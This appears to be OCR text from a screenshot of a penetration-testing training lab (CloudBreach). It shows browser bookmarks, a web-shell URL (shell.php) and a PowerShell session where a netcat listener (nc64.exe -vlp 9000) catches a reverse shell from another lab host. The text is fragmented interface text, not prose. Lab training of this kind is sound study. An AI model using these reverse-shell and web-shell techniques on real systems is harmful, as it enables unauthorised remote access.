 cb7022
https://start.cloudbreach.io/#/client/OQBjAG15c3Fs
1
D
1
Benefits
OASP
PNPT
Dashboard
Collin
Cloud
Cloudy With A C...
Python
Books/Resources
Security Stuff
CareerStuff
Tools
Crypto & Stocks
Rain Sounds
Coding Music
Cyberwox Academy
WGU
Affiliations
TCM Sec
Other Bookmarks
Microsoft Edge
Security Hotspots
Your Bank
10.0.100.100/shell.php
Administrator: Windows PowerShell
PS C:\Users\cb7022> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : xpocxmg53bxurnmdh3cww1vfea.bx.internal.cloudapp.net
Link-local IPv6 Address . . . . . : fe80::c06e:4412:d427:9209%14
IPv4 Address. . . . . . . . . . . : 10.0.10.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.10.1
PS C:\Users\cb7022> .\Desktop\Tools\BreachingAzureTools\nc64.exe -vlp 9000
listening on [any] 9000 ...
10.0.100.7: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.0.10.6] from (UNKNOWN) [10.0.100.7] 40442: NO_DATA
SOCKET: Shell has connected! PID: 619
/bin/sh -
Don't have an account? Sign Up
Forgot Password
Type here to search
1:58 AM
6/27/2022